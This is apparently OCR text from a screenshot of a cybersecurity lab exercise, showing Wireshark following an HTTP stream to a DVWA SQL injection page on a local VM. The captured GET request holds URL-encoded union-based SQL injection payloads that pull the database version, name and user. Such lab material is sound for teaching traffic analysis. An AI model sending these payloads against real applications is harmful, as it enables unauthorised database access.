 Cybersecurity LabVM Worksation 20230210 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Wireshark · Follow HTTP Stream (tcp.stream eq 4) · SQL_Lab.pcap
File Edit View Go Capture
tcp.stream eq 4
No. Time
22 313.710129 1 27+or+1%3D1+union+s…
23 313.710277 1 Len=0 TSval=11696…
24 313.712414 1
GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+
%28%29%23&Submit=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?
id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%29%23&Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:20:41 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1536
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,548 bytes) Show data as ASCII
Find: Find Next
Frame 22: 659 bytes
Help Filter Out This Stream Print Save as… Back Close
SQL_Lab.pcap Profile: Default
Menu Terminal SQL_Lab.pcap Wireshark · Follow HT…
Right Ctrl